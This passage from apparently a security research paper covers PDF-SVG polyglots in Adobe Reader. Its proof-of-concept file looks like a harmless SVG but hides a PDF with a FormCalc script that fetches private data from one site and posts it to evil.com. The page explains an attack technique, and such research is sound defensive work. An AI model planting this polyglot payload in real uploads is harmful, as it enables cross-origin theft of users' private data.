 PDF-SVG polyglots in Adobe Reader
Page 5/11
instead of a polyglot, would lead to the same result, unless some filtering procedures are
in place for such file format.
http://example.com/files/user_uploaded.svg
<!DOCTYPE svg>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1">
<circle r="100" fill="blue" />
</svg>
<!--
%PDF-1.
1 0 obj <<>>
stream
<xdp:xdp xmlns:xdp="http://ns.adobe.com/xdp/">
<config><present><pdf><interactive>1</interactive></pdf></present></config>
<template>
<subform name="_">
<pageSet/>
<field id="Hello World!">
<event activity="initialize">
<script contentType='application/x-formcalc'>
var content = Get("http://example.com/privatedata.php");
Post("http://evil.com/receiver.php",content);
</script>
</event>
</field>
</subform>
</template>
</xdp:xdp>
endstream
endobj
trailer <<
/Root <<
/AcroForm <<
/Fields [<<
/T (0)
/Kids [<<
/Subtype /Widget
/Rect []
/T ()
/FT /Btn
>>]
>>]
 